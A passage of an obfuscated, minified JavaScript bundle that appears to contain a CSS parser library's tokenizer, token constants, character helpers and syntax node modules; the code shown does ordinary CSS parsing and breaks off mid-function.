Bn=a2x;Q['r'](K),Q['d'](K,{'generate':()=>C,'name':()=>X,'parse':()=>p,'structure':()=>q});const X=Bn(0x81c),q={'children':[[]]};function p(){const BY=Bn,U=this[BY(0x954)],M=this[BY(0x3a6)](this[BY(0x4e6)][BY(0x81c)]);return{'type':BY(0x81c),'loc':this[BY(0xf1d)](U,this[BY(0x954)]),'children':M};}function C(U){const Be=Bn;this[Be(0xa64)](U);}},0x320:(V,K,Q)=>{'use strict';const Br=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>p,'parse':()=>U,'structure':()=>C});var X=Q(0x11ac);const q=Object[Br(0xb1d)]({'type':Br(0x938),'loc':null,'value':'\x20'}),p=Br(0x938),C={'value':String};function U(){const Bb=Br;return this[Bb(0x170)](X['M$']),q;}function M(W){const Bf=Br;this[Bf(0x38a)](X['M$'],W[Bf(0xcbf)]);}},0x6d7:(Y,i0,i1)=>{'use strict';const BT=a2x;i1['r'](i0),i1['d'](i0,{'AnPlusB':()=>i2[BT(0x762)],'Atrule':()=>i3[BT(0x762)],'AtrulePrelude':()=>i4[BT(0x762)],'AttributeSelector':()=>i5[BT(0x762)],'Block':()=>i6[BT(0x762)],'Brackets':()=>i7[BT(0x762)],'CDC':()=>i8[BT(0x762)],'CDO':()=>i9[BT(0x762)],'ClassSelector':()=>ii[BT(0x762)],'Combinator':()=>ix[BT(0x762)],'Comment':()=>iz[BT(0x762)],'Condition':()=>iH[BT(0x762)],'Declaration':()=>iV[BT(0x762)],'DeclarationList':()=>iK[BT(0x762)],'Dimension':()=>iQ[BT(0x762)],'Feature':()=>io[BT(0x762)],'FeatureFunction':()=>iX[BT(0x762)],'FeatureRange':()=>iq[BT(0x762)],'Function':()=>ip[BT(0x762)],'GeneralEnclosed':()=>iC[BT(0x762)],'Hash':()=>iU[BT(0x762)],'IdSelector':()=>iW[BT(0x762)],'Identifier':()=>iM[BT(0x762)],'Layer':()=>iB[BT(0x762)],'LayerList':()=>iI[BT(0x762)],'MediaQuery':()=>is[BT(0x762)],'MediaQueryList':()=>iv[BT(0x762)],'NestingSelector':()=>iL[BT(0x762)],'Nth':()=>iA[BT(0x762)],'Number':()=>ig[BT(0x762)],'Operator':()=>iF[BT(0x762)],'Parentheses':()=>ih[BT(0x762)],'Percentage':()=>iy[BT(0x762)],'PseudoClassSelector':()=>iO[BT(0x762)],'PseudoElementSelector':()=>iP[BT(0x762)],'Ratio':()=>ij[BT(0x762)],'Raw':()=>iN[BT(0x762)],'Rule':()=>il[BT(0x762)],'Scope':()=>iE[BT(0x762)],'Selector':()=>ik[BT(0x762)],'SelectorList':()=>iw[BT(0x762)],'String':()=>iD[BT(0x762)],'StyleSheet':()=>ic[BT(0x762)],'SupportsDeclaration':()=>id[BT(0x762)],'TypeSelector':()=>iR[BT(0x762)],'UnicodeRange':()=>im[BT(0x762)],'Url':()=>iJ[BT(0x762)],'Value':()=>it[BT(0x762)],'WhiteSpace':()=>iG[BT(0x762)]});var i2=i1(0x1a26),i3=i1(0xdc2),i4=i1(0x1a05),i5=i1(0x578),i6=i1(0x39c),i7=i1(0x23c0),i8=i1(0x2305),i9=i1(0x631),ii=i1(0x41c),ix=i1(0x92b),iz=i1(0x1334),iH=i1(0xcbc),iV=i1(0x23d),iK=i1(0x201),iQ=i1(0x1fa5),io=i1(0xe8b),iX=i1(0x753),iq=i1(0x752),ip=i1(0x621),iC=i1(0x142),iU=i1(0x2011),iM=i1(0x218a),iW=i1(0x1ee1),iB=i1(0x1454),iI=i1(0x117c),is=i1(0x2271),iv=i1(0xfc5),iL=i1(0x76a),iA=i1(0x7df),ig=i1(0x6cc),iF=i1(0x1585),ih=i1(0x1cb1),iy=i1(0x2525),iO=i1(0x6a6),iP=i1(0x866),ij=i1(0xf52),iN=i1(0xc13),il=i1(0x21d3),iE=i1(0x25d9),ik=i1(0x96c),iw=i1(0x13a4),iD=i1(0x1bb8),ic=i1(0x16dd),id=i1(0x839),iR=i1(0x24dc),im=i1(0xf7d),iJ=i1(0x1d78),it=i1(0x2298),iG=i1(0x320);},0x791:(Y,i0,i1)=>{'use strict';i1['r'](i0),i1['d'](i0,{'AnPlusB':()=>i2,'Atrule':()=>i3,'AtrulePrelude':()=>i4,'AttributeSelector':()=>i5,'Block':()=>i6,'Brackets':()=>i7,'CDC':()=>i8,'CDO':()=>i9,'ClassSelector':()=>ii,'Combinator':()=>ix,'Comment':()=>iz,'Condition':()=>iH,'Declaration':()=>iV,'DeclarationList':()=>iK,'Dimension':()=>iQ,'Feature':()=>io,'FeatureFunction':()=>iX,'FeatureRange':()=>iq,'Function':()=>ip,'GeneralEnclosed':()=>iC,'Hash':()=>iU,'IdSelector':()=>iW,'Identifier':()=>iM,'Layer':()=>iB,'LayerList':()=>iI,'MediaQuery':()=>is,'MediaQueryList':()=>iv,'NestingSelector':()=>iL,'Nth':()=>iA,'Number':()=>ig,'Operator':()=>iF,'Parentheses':()=>ih,'Percentage':()=>iy,'PseudoClassSelector':()=>iO,'PseudoElementSelector':()=>iP,'Ratio':()=>ij,'Raw':()=>iN,'Rule':()=>il,'Scope':()=>iE,'Selector':()=>ik,'SelectorList':()=>iw,'String':()=>iD,'StyleSheet':()=>ic,'SupportsDeclaration':()=>id,'TypeSelector':()=>iR,'UnicodeRange':()=>im,'Url':()=>iJ,'Value':()=>it,'WhiteSpace':()=>iG});var i2=i1(0x1a26),i3=i1(0xdc2),i4=i1(0x1a05),i5=i1(0x578),i6=i1(0x39c),i7=i1(0x23c0),i8=i1(0x2305),i9=i1(0x631),ii=i1(0x41c),ix=i1(0x92b),iz=i1(0x1334),iH=i1(0xcbc),iV=i1(0x23d),iK=i1(0x201),iQ=i1(0x1fa5),io=i1(0xe8b),iX=i1(0x753),iq=i1(0x752),ip=i1(0x621),iC=i1(0x142),iU=i1(0x2011),iM=i1(0x218a),iW=i1(0x1ee1),iB=i1(0x1454),iI=i1(0x117c),is=i1(0x2271),iv=i1(0xfc5),iL=i1(0x76a),iA=i1(0x7df),ig=i1(0x6cc),iF=i1(0x1585),ih=i1(0x1cb1),iy=i1(0x2525),iO=i1(0x6a6),iP=i1(0x866),ij=i1(0xf52),iN=i1(0xc13),il=i1(0x21d3),iE=i1(0x25d9),ik=i1(0x96c),iw=i1(0x13a4),iD=i1(0x1bb8),ic=i1(0x16dd),id=i1(0x839),iR=i1(0x24dc),im=i1(0xf7d),iJ=i1(0x1d78),it=i1(0x2298),iG=i1(0x320);},0x242f:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>W});var X=Q(0x20af);const q={'parse'(){const Ba=a2x;return this[Ba(0x639)](this[Ba(0xd13)]());}},p={'parse'(){const I0=a2x;return this[I0(0x639)](this[I0(0xb50)]());}},C={'parse'(){const I1=a2x;return this[I1(0x639)](this[I1(0x4d5)]());}},U={'parse':X['T']},M={'parse'(){const I2=a2x;return this[I2(0x639)](this[I2(0x738)]());}},W={'dir':C,'has':q,'lang':U,'matches':q,'is':q,'-moz-any':q,'-webkit-any':q,'where':q,'not':q,'nth-child':M,'nth-last-child':M,'nth-last-of-type':M,'nth-of-type':M,'slotted':p,'host':p,'host-context':p};},0x20af:(V,K,Q)=>{'use strict';Q['d'](K,{'T':()=>q});var X=Q(0x11ac);function q(){const I3=a2x,p=this[I3(0xf0f)]();this[I3(0x5c0)]();C:for(;!this[I3(0x13b)];){switch(this[I3(0x364)]){case X['Vy']:p[I3(0x424)](this[I3(0x4d5)]());break;case X['Qf']:p[I3(0x424)](this[I3(0xee1)]());break;case X['A9']:p[I3(0x424)](this[I3(0xb72)]());break;case X['no']:break C;default:this[I3(0xa4e)](I3(0x522));}this[I3(0x5c0)]();}return p;}},0x83b:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>o});const o={'getNode':Q(0x1a1e)['A']};},0x1a1e:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>B});var X=Q(0x11ac);const q=0x23,p=0x2a,C=0x2b,U=0x2d,M=0x2f,W=0x75;function B(I){const I4=a2x;switch(this[I4(0x364)]){case X['Vw']:return this[I4(0x60a)]();case X['A9']:return this[I4(0xb72)]();case X['AJ']:return this[I4(0x93b)](this[I4(0x3a6)],I[I4(0xaf8)]);case X['hk']:return this[I4(0xd45)](this[I4(0x3a6)],I[I4(0xaf8)]);case X['Qf']:return this[I4(0xee1)]();case X['fg']:return this[I4(0x2b6)]();case X['Ne']:return this[I4(0x241)]();case X['wN']:return this[I4(0xe45)]();case X['zt']:return this[I4(0x8c5)](this[I4(0x954)],this[I4(0xc93)],I4(0xef0))?this[I4(0xf0b)]():this[I4(0x124)](this[I4(0x3a6)],I[I4(0xaf8)]);case X['s0']:return this[I4(0xf0b)]();case X['Vy']:return this[I4(0xd33)](this[I4(0x954)],W)&&this[I4(0xd33)](this[I4(0x954)]+0x1,C)?this[I4(0x29d)]():this[I4(0x4d5)]();case X['_i']:{const v=this[I4(0x803)](this[I4(0x954)]);if(v===M||v===p||v===C||v===U)return this[I4(0xb72)]();v===q&&this[I4(0xa4e)](I4(0x2a5),this[I4(0x954)]+0x1);break;}}}},0x80b:(V,K,Q)=>{'use strict';Q['r'](K),Q['d'](K,{'AtrulePrelude':()=>X['A'],'Selector':()=>q['A'],'Value':()=>p['A']});var X=Q(0x83b),q=Q(0xc96),p=Q(0x207a);},0xc96:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>q});var X=Q(0x11ac);const q={'onWhiteSpace':function(p,C){const I5=a2x;null!==C[I5(0xd7e)]&&I5(0x794)!==C[I5(0xd7e)][I5(0xb60)]&&null!==p&&I5(0x794)!==p[I5(0xb60)]&&C[I5(0x424)]({'type':I5(0x794),'loc':null,'name':'\x20'});},'getNode':function(){const I6=a2x;switch(this[I6(0x364)]){case X['hk']:return this[I6(0x854)]();case X['Vw']:return this[I6(0x5d5)]();case X['Qx']:return this[I6(0xa84)](0x1)===X['Qx']?this[I6(0x315)]():this[I6(0x936)]();case X['Vy']:return this[I6(0xc2e)]();case X['wN']:case X['Ne']:return this[I6(0x241)]();case X['fg']:0x2e===this[I6(0x803)](this[I6(0x954)])&&this[I6(0xa4e)](I6(0xa75),this[I6(0x954)]+0x1);break;case X['_i']:switch(this[I6(0x803)](this[I6(0x954)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[I6(0x794)]();case 0x2e:return this[I6(0x798)]();case 0x2a:case 0x7c:return this[I6(0xc2e)]();case 0x23:return this[I6(0x5d5)]();case 0x26:return this[I6(0x766)]();}}}};},0x207a:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>U});var X=Q(0x1a1e),q=Q(0x1dd3),p=Q(0x20a0);function C(M){const I7=a2x;return null!==M&&I7(0xb72)===M[I7(0xb60)]&&('-'===M[I7(0xcbf)][M[I7(0xcbf)][I7(0xe4d)]-0x1]||'+'===M[I7(0xcbf)][M[I7(0xcbf)][I7(0xe4d)]-0x1]);}const U={'getNode':X['A'],'onWhiteSpace'(M,W){const I8=a2x;C(M)&&(M[I8(0xcbf)]='\x20'+M[I8(0xcbf)]),C(W[I8(0xd7e)])&&(W[I8(0xd7e)][I8(0xcbf)]+='\x20');},'expression':q['A'],'var':p['A']};},0xab3:(V,K,Q)=>{'use strict';const Ix=a2x;Q['d'](K,{'A':()=>C});var X=Q(0xd15),q=Q(0x9f5);function p(U){const I9=a2x,M=U[I9(0x6e9)],W=M[I9(0xe4d)],B=M[I9(0xe4d)]>0x0?(0x0,q['vr'])(M[I9(0x803)](0x0)):0x0,I=(0x0,X['N'])(U[I9(0xb54)],W),v=(0x0,X['N'])(U[I9(0xc3c)],W);let L=U[I9(0x473)],A=U[I9(0x448)];for(let g=B;g<W;g++){const F=M[I9(0x803)](g);I[g]=L,v[g]=A++,0xa!==F&&0xd!==F&&0xc!==F||(0xd===F&&g+0x1<W&&0xa===M[I9(0x803)](g+0x1)&&(g++,I[g]=L,v[g]=A),L++,A=0x1);}I[W]=L,v[W]=A,U[I9(0xb54)]=I,U[I9(0xc3c)]=v,U[I9(0x8dd)]=!0x0;}class C{constructor(U,M,W,B){const Ii=a2x;this[Ii(0xf24)](U,M,W,B),this[Ii(0xb54)]=null,this[Ii(0xc3c)]=null;}[Ix(0xf24)](U='',M=0x0,W=0x1,B=0x1){const Iz=Ix;this[Iz(0x6e9)]=U,this[Iz(0x7db)]=M,this[Iz(0x473)]=W,this[Iz(0x448)]=B,this[Iz(0x8dd)]=!0x1;}[Ix(0xf1d)](U,M){const IH=Ix;return this[IH(0x8dd)]||p(this),{'source':M,'offset':this[IH(0x7db)]+U,'line':this[IH(0xb54)][U],'column':this[IH(0xc3c)][U]};}[Ix(0xce7)](U,M,W){const IV=Ix;return this[IV(0x8dd)]||p(this),{'source':W,'start':{'offset':this[IV(0x7db)]+U,'line':this[IV(0xb54)][U],'column':this[IV(0xc3c)][U]},'end':{'offset':this[IV(0x7db)]+M,'line':this[IV(0xb54)][M],'column':this[IV(0xc3c)][M]}};}}},0x1f39:(V,K,Q)=>{'use strict';const IQ=a2x;Q['d'](K,{'e':()=>I});var X=Q(0xd15),q=Q(0x1945),p=Q(0x1738),C=Q(0xb59);const U=0xffffff,M=0x18,W=new Uint8Array(0x20);function B(v){return 0x0!==W[v];}W[C['zt']]=C['no'],W[C['AJ']]=C['no'],W[C['hk']]=C['Oh'],W[C['X6']]=C['Q0'];class I{constructor(v,L){const IK=a2x;this[IK(0xf24)](v,L);}[IQ(0xc43)](){const Io=IQ;this[Io(0x13b)]=!0x1,this[Io(0x470)]=-0x1,this[Io(0x364)]=0x0,this[Io(0x954)]=this[Io(0xc71)],this[Io(0xc93)]=this[Io(0xc71)];}[IQ(0xf24)](v='',L=()=>{}){const IX=IQ,A=(v=String(v||''))[IX(0xe4d)],g=(0x0,X['N'])(this[IX(0x97c)],v[IX(0xe4d)]+0x1),F=(0x0,X['N'])(this[IX(0xe56)],v[IX(0xe4d)]+0x1);let y=0x0,O=-0x1,P=0x0,j=v[IX(0xe4d)];this[IX(0x97c)]=null,this[IX(0xe56)]=null,F[IX(0xeb2)](0x0),L(v,(N,E,k)=>{const w=y++;if(g[w]=N<<M|k,-0x1===O&&(O=E),F[w]=j,N===P){const D=F[j];F[j]=w,j=D,P=W[g[D]>>M];}else B(N)&&(j=w,P=W[N]);}),g[y]=C['LT']<<M|A,F[y]=y;for(let N=0x0;N<y;N++){const E=F[N];if(E<=N){const k=F[E];k!==N&&(F[N]=k);}else E>y&&(F[N]=y);}this[IX(0x6e9)]=v,this[IX(0xc71)]=-0x1===O?0x0:O,this[IX(0x87d)]=y,this[IX(0x97c)]=g,this[IX(0xe56)]=F,this[IX(0xc43)](),this[IX(0x8a6)]();}[IQ(0xa84)](v){const Iq=IQ;return(v+=this[Iq(0x470)])<this[Iq(0x87d)]?this[Iq(0x97c)][v]>>M:C['LT'];}[IQ(0xb9c)](v){const Ip=IQ;for(let L=this[Ip(0x470)];L<this[Ip(0x87d)];L++){const A=this[Ip(0x97c)][L]>>M;if(A!==C['M$']&&A!==C['Mw']&&0x0==v--)return A;}return C['LT'];}[IQ(0x6f7)](v){const IC=IQ;return(v+=this[IC(0x470)])<this[IC(0x87d)]?this[IC(0x97c)][v-0x1]&U:this[IC(0x6e9)][IC(0xe4d)];}[IQ(0xe92)](v){const IU=IQ;for(let L=this[IU(0x470)];L<this[IU(0x87d)];L++){const A=this[IU(0x97c)][L]>>M;if(A!==C['M$']&&A!==C['Mw']&&0x0==v--)return L-this[IU(0x470)];}return C['LT'];}[IQ(0x5f6)](v,L){const IM=IQ;return(v+=this[IM(0x470)])<this[IM(0x87d)]&&(0x0,q['s0'])(this[IM(0x6e9)],this[IM(0x97c)][v-0x1]&U,this[IM(0x97c)][v]&U,L);}[IQ(0x8df)](v){const IW=IQ;return v===this[IW(0x470)]?this[IW(0x954)]:v>0x0?v<this[IW(0x87d)]?this[IW(0x97c)][v-0x1]&U:this[IW(0x97c)][this[IW(0x87d)]]&U:this[IW(0xc71)];}[IQ(0x727)](v){const IB=IQ;return this[IB(0x6e9)][IB(0x945)](v,this[IB(0x954)]);}[IQ(0xe3b)](v){const II=IQ;return this[II(0xe56)][this[II(0x470)]]<v;}[IQ(0xe4e)](v,L){const Is=IQ;return L?this[Is(0xa84)](L)===C['_i']&&this[Is(0x6e9)][Is(0x803)](this[Is(0x6f7)](L))===v:this[Is(0x364)]===C['_i']&&this[Is(0x6e9)][Is(0x803)](this[Is(0x954)])===v;}[IQ(0x3a9)](v){const Iv=IQ;let L=this[Iv(0x470)]+v;L<this[Iv(0x87d)]?(this[Iv(0x470)]=L,this[Iv(0x954)]=this[Iv(0x97c)][L-0x1]&U,L=this[Iv(0x97c)][L],this[Iv(0x364)]=L>>M,this[Iv(0xc93)]=L&U):(this[Iv(0x470)]=this[Iv(0x87d)],this[Iv(0x8a6)]());}[IQ(0x8a6)](){const IL=IQ;let v=this[IL(0x470)]+0x1;v<this[IL(0x87d)]?(this[IL(0x470)]=v,this[IL(0x954)]=this[IL(0xc93)],v=this[IL(0x97c)][v],this[IL(0x364)]=v>>M,this[IL(0xc93)]=v&U):(this[IL(0x13b)]=!0x0,this[IL(0x470)]=this[IL(0x87d)],this[IL(0x364)]=C['LT'],this[IL(0x954)]=this[IL(0xc93)]=this[IL(0x6e9)][IL(0xe4d)]);}[IQ(0x5c0)](){const IA=IQ;for(;this[IA(0x364)]===C['M$']||this[IA(0x364)]===C['Mw'];)this[IA(0x8a6)]();}[IQ(0x31b)](v,L){const Ig=IQ;let A=v,g=0x0,F=0x0;h:for(;A<this[Ig(0x87d)]&&(g=this[Ig(0xe56)][A],!(g<v));A++)switch(F=A>0x0?this[Ig(0x97c)][A-0x1]&U:this[Ig(0xc71)],L(this[Ig(0x6e9)][Ig(0x803)](F))){case 0x1:break h;case 0x2:A++;break h;default:B(this[Ig(0x97c)][A]>>M)&&(A=g);}this[Ig(0x3a9)](A-this[Ig(0x470)]);}[IQ(0xc03)](v){const IF=IQ;for(let L=0x0,A=this[IF(0xc71)];L<this[IF(0x87d)];L++){const g=A,F=this[IF(0x97c)][L],h=F&U;A=h,v(F>>M,g,h,L);}}[IQ(0x450)](){const Ih=IQ,v=new Array(this[Ih(0x87d)]);return this[Ih(0xc03)]((L,A,g,F)=>{const Iy=Ih;v[F]={'idx':F,'type':p['A'][L],'chunk':this[Iy(0x6e9)][Iy(0x945)](A,g),'balance':this[Iy(0xe56)][F]};}),v;}}},0xd15:(V,K,Q)=>{'use strict';Q['d'](K,{'N':()=>q});const X=0x4000;function q(p=null,C){const IO=a2x;return null===p||p[IO(0xe4d)]<C?new Uint32Array(Math[IO(0x1e9)](C+0x400,X)):p;}},0x9f5:(V,K,Q)=>{'use strict';const IP=a2x;Q['d'](K,{'Eo':()=>W,'GI':()=>R,'Mi':()=>L,'Od':()=>E,'U$':()=>j,'Vv':()=>U,'Ym':()=>N,'Z9':()=>B,'eO':()=>F,'i0':()=>I,'lP':()=>k,'o6':()=>A,'tB':()=>C,'vr':()=>O,'yp':()=>q});const X=0x0;function q(J){return J>=0x30&&J<=0x39;}function C(J){return q(J)||J>=0x41&&J<=0x46||J>=0x61&&J<=0x66;}function U(J){return J>=0x41&&J<=0x5a;}function M(J){return function(G){return U(G)||function(Z){return Z>=0x61&&Z<=0x7a;}(G);}(J)||function(G){return G>=0x80;}(J)||0x5f===J;}function W(J){return M(J)||q(J)||0x2d===J;}function B(J){return 0xa===J||0xd===J||0xc===J;}function I(J){return B(J)||0x20===J||0x9===J;}function L(J,G){return 0x5c===J&&!B(G)&&G!==X;}function A(J,G,Z){return 0x2d===J?M(G)||0x2d===G||L(G,Z):!!M(J)||0x5c===J&&L(J,G);}function F(J,G,Z){return 0x2b===J||0x2d===J?q(G)?0x2:0x2e===G&&q(Z)?0x3:0x0:0x2e===J?q(G)?0x2:0x0:q(J)?0x1:0x0;}function O(J){return 0xfeff===J||0xfffe===J?0x1:0x0;}const P=new Array(0x80),j=0x82,N=0x83,E=0x84,k=0x85;for(let J=0x0;J<P[IP(0xe4d)];J++)P[J]=I(J)&&j||q(J)&&N||M(J)&&E||((D=J)>=0x0&&D<=0x8||0xb===D||D>=0xe&&D<=0x1f||0x7f===D)&&k||J||0x80;var D;function R(G){return G<0x80?P[G]:E;}},0x11ac:(V,K,Q)=>{'use strict';Q['d'](K,{'$C':()=>p['s0'],'A1':()=>U['A'],'A9':()=>X['A9'],'AJ':()=>X['AJ'],'Fg':()=>X['Fg'],'KJ':()=>p['KJ'],'LT':()=>X['LT'],'M$':()=>X['M$'],'Mi':()=>q['Mi'],'Mw':()=>X['Mw'],'Nb':()=>p['Nb'],'Ne':()=>X['Ne'],'Oh':()=>X['Oh'],'Q0':()=>X['Q0'],'Qf':()=>X['Qf'],'Qq':()=>X['Qq'],'Qx':()=>X['Qx'],'VY':()=>X['VY'],'Vw':()=>X['Vw'],'Vy':()=>X['Vy'],'X6':()=>X['X6'],'Z4':()=>p['Z4'],'_i':()=>X['_i'],'eV':()=>M['e'],'fg':()=>X['fg'],'hk':()=>X['hk'],'i0':()=>q['i0'],'lh':()=>X['lh'],'no':()=>X['no'],'o6':()=>q['o6'],'qw':()=>W,'s0':()=>X['s0'],'sR':()=>p['sR'],'tB':()=>q['tB'],'uX':()=>C['A'],'wN':()=>X['wN'],'yQ':()=>p['yQ'],'yp':()=>q['yp'],'zG':()=>X['zG'],'zt':()=>X['zt'],'zu':()=>X['zu']});var X=Q(0xb59),q=Q(0x9f5),p=Q(0x1945),C=Q(0x1738),U=Q(0xab3),M=Q(0x1f39);function W(B,I){const Ik=a2x;function v(j){const Ij=a2x;return j<F?B[Ij(0x803)](j):0x0;}function L(){return P=(0x0,p['yQ'])(B,P),(0x0,q['o6'])(v(P),v(P+0x1),v(P+0x2))?(y=X['fg'],void(P=(0x0,p['Ui'])(B,P))):0x25===v(P)?(y=X['Ne'],void P++):void(y=X['wN']);}function A(){const IN=a2x,j=P;return P=(0x0,p['Ui'])(B,P),(0x0,p['s0'])(B,j,P,IN(0xcb3))&&0x28===v(P)?(P=(0x0,p['yK'])(B,P+0x1),0x22===v(P)||0x27===v(P)?(y=X['zt'],void(P=j+0x4)):void(function(){const Il=IN;for(y=X['s0'],P=(0x0,p['yK'])(B,P);P<B[Il(0xe4d)];P++){const N=B[Il(0x803)](P);switch((0x0,q['GI'])(N)){case 0x29:return void P++;case q['U$']:return P=(0x0,p['yK'])(B,P),0x29===v(P)||P>=B[Il(0xe4d)]?void(P<B[Il(0xe4d)]&&P++):(P=(0x0,p['FW'])(B,P),void(y=X['VY']));case 0x22:case 0x27:case 0x28:case q['lP']:return P=(0x0,p['FW'])(B,P),void(y=X['VY']);case 0x5c:if((0x0,q['Mi'])(N,v(P+0x1))){P=(0x0,p['KJ'])(B,P)-0x1;break;}return P=(0x0,p['FW'])(B,P),void(y=X['VY']);}}}())):0x28===v(P)?(y=X['zt'],void P++):void(y=X['Vy']);}function g(j){const IE=a2x;for(j||(j=v(P++)),y=X['Qf'];P<B[IE(0xe4d)];P++){const N=B[IE(0x803)](P);switch((0x0,q['GI'])(N)){case j:return void P++;case q['U$']:if((0x0,q['Z9'])(N))return P+=(0x0,p['xC'])(B,P,N),void(y=X['Fg']);break;case 0x5c:if(P===B[IE(0xe4d)]-0x1)break;const E=v(P+0x1);(0x0,q['Z9'])(E)?P+=(0x0,p['xC'])(B,P+0x1,E):(0x0,q['Mi'])(N,E)&&(P=(0x0,p['KJ'])(B,P)-0x1);}}}const F=(B=String(B||''))[Ik(0xe4d)];let y,O=(0x0,q['vr'])(v(0x0)),P=O;for(;P<F;){const j=B[Ik(0x803)](P);switch((0x0,q['GI'])(j)){case q['U$']:y=X['M$'],P=(0x0,p['yK'])(B,P+0x1);break;case 0x22:g();break;case 0x23:(0x0,q['Eo'])(v(P+0x1))||(0x0,q['Mi'])(v(P+0x1),v(P+0x2))?(y=X['Vw'],P=(0x0,p['Ui'])(B,P+0x1)):(y=X['_i'],P++);break;case 0x27:g();break;case 0x28:y=X['AJ'],P++;break;case 0x29:y=X['no'],P++;break;case 0x2b:(0x0,q['eO'])(j,v(P+0x1),v(P+0x2))?L():(y=X['_i'],P++);break;case 0x2c:y=X['A9'],P++;break;case 0x2d:(0x0,q['eO'])(j,v(P+0x1),v(P+0x2))?L():0x2d===v(P+0x1)&&0x3e===v(P+0x2)?(y=X['zG'],P+=0x3):(0x0,q['o6'])(j,v(P+0x1),v(P+0x2))?A():(y=X['_i'],P++);break;case 0x2e:(0x0,q['eO'])(j,v(P+0x1),v(P+0x2))?L():(y=X['_i'],P++);break;case 0x2f:0x2a===v(P+0x1)?(y=X['Mw'],P=B[Ik(0x9a9)]('*/',P+0x2),P=-0x1===P?B[Ik(0xe4d)]:P+0x2):(y=X['_i'],P++);break;case 0x3a:y=X['Qx'],P++;break;case 0x3b:y=X['Qq'],P++;break;case 0x3c:0x21===v(P+0x1)&&0x2d===v(P+0x2)&&0x2d===v(P+0x3)?(y=X['lh'],P+=0x4):(y=X['_i'],P++);break;case 0x40:(0x0,q['o6'])(v(P+0x1),v(P+0x2),v(P+0x3))?(y=X['zu'],P=(0x0,p['Ui'])(B,P+0x1)):(y=X['_i'],P++);break;case 0x5b:y=X['hk'],P++;break;case 0x5c:(0x0,q['Mi'])(j,v(P+0x1))?A():(y=X['_i'],P++);break;case 0x5d:y=X['Oh'],P++;break;case 0x7b:y=X['X6'],P++;break;case 0x7d:y=X['Q0'],P++;break;case q['Ym']:L();break;case q['Od']:A();break;default:y=X['_i'],P++;}I(y,O,O=P);}}},0x1738:(V,K,Q)=>{'use strict';const Iw=a2x;Q['d'](K,{'A':()=>o});const o=[Iw(0xbae),Iw(0xd5e),Iw(0x154),Iw(0x3f1),Iw(0xf21),Iw(0xb0d),Iw(0x22c),Iw(0xd4b),Iw(0xeef),Iw(0x209),Iw(0xe60),Iw(0xa51),Iw(0x3eb),Iw(0x990),Iw(0x1ab),Iw(0x83a),Iw(0x319),Iw(0x986),Iw(0xca5),Iw(0xca3),Iw(0x98e),Iw(0xa60),Iw(0xf34),Iw(0x5b8),Iw(0x1f0),Iw(0x4f8)];},0xb59:(V,K,Q)=>{'use strict';Q['d'](K,{'A9':()=>T,'AJ':()=>i2,'Fg':()=>L,'LT':()=>X,'M$':()=>R,'Mw':()=>i6,'Ne':()=>N,'Oh':()=>i1,'Q0':()=>i5,'Qf':()=>I,'Qq':()=>Y,'Qx':()=>Z,'VY':()=>O,'Vw':()=>B,'Vy':()=>q,'X6':()=>i4,'_i':()=>P,'fg':()=>D,'hk':()=>i0,'lh':()=>J,'no':()=>i3,'s0':()=>F,'wN':()=>j,'zG':()=>G,'zt':()=>U,'zu':()=>W});const X=0x0,q=0x1,U=0x2,W=0x3,B=0x4,I=0x5,L=0x6,F=0x7,O=0x8,P=0x9,j=0xa,N=0xb,D=0xc,R=0xd,J=0xe,G=0xf,Z=0x10,Y=0x11,T=0x12,i0=0x13,i1=0x14,i2=0x15,i3=0x16,i4=0x17,i5=0x18,i6=0x19;},0x1945:(V,K,Q)=>{'use strict';Q['d'](K,{'FW':()=>F,'KJ':()=>v,'Nb':()=>U,'Ui':()=>L,'Z4':()=>W,'s0':()=>M,'sR':()=>y,'xC':()=>C,'yK':()=>B,'yQ':()=>A});var X=Q(0x9f5);function q(O,P){const ID=a2x;return P<O[ID(0xe4d)]?O[ID(0x803)](P):0x0;}function C(O,P,j){return 0xd===j&&0xa===q(O,P+0x1)?0x2:0x1;}function U(O,P,j){const Ic=a2x;let N=O[Ic(0x803)](P);return(0x0,X['Vv'])(N)&&(N|=0x20),N===j;}function M(O,P,j,N){const Id=a2x;if(j-P!==N[Id(0xe4d)])return!0x1;if(P<0x0||j>O[Id(0xe4d)])return!0x1;for(let E=P;E<j;E++){const k=N[Id(0x803)](E-P);let w=O[Id(0x803)](E);if((0x0,X['Vv'])(w)&&(w|=0x20),w!==k)return!0x1;}return!0x0;}function W(O,P){const IR=a2x;for(;P>=0x0&&(0x0,X['i0'])(O[IR(0x803)](P));P--);return P+0x1;}function B(O,P){const Im=a2x;for(;P<O[Im(0xe4d)]&&(0x0,X['i0'])(O[Im(0x803)](P));P++);return P;}function I(O,P){const IJ=a2x;for(;P<O[IJ(0xe4d)]&&(0x0,X['yp'])(O[IJ(0x803)](P));P++);return P;}function v(O,P){const It=a2x;if(P+=0x2,(0x0,X['tB'])(q(O,P-0x1))){for(const N=Math[It(0x49a)](O[It(0xe4d)],P+0x5);P<N&&(0x0,X['tB'])(q(O,P));P++);const j=q(O,P);(0x0,X['i0'])(j)&&(P+=C(O,P,j));}return P;}function L(O,P){const IG=a2x;for(;P<O[IG(0xe4d)];P++){const j=O[IG(0x803)](P);if(!(0x0,X['Eo'])(j)){if(!(0x0,X['Mi'])(j,q(O,P+0x1)))break;P=v(O,P)-0x1;}}return P;}function A(O,P){const Iu=a2x;let j=O[Iu(0x803)](P);if(0x2b!==j&&0x2d!==j||(j=O[Iu(0x803)](P+=0x1)),(0x0,X['yp'])(j)&&(P=I(O,P+0x1),j=O[Iu(0x803)](P)),0x2e===j&&(0x0,X['yp'])(O[Iu(0x803)](P+0x1))&&(P=I(O,P+=0x2)),U(O,P,0x65)){let N=0x0;j=O[Iu(0x803)](P+0x1),0x2d!==j&&0x2b!==j||(N=0x1,j=O[Iu(0x803)](P+0x2)),(0x0,X['yp'])(j)&&(P=I(O,P+0x1+N+0x1));}return P;}function F(O,P){const IZ=a2x;for(;P<O[IZ(0xe4d)];P++){const j=O[IZ(0x803)](P);if(0x29===j){P++;break;}(0x0,X['Mi'])(j,q(O,P+0x1))&&(P=v(O,P));}return P;}function y(O){const 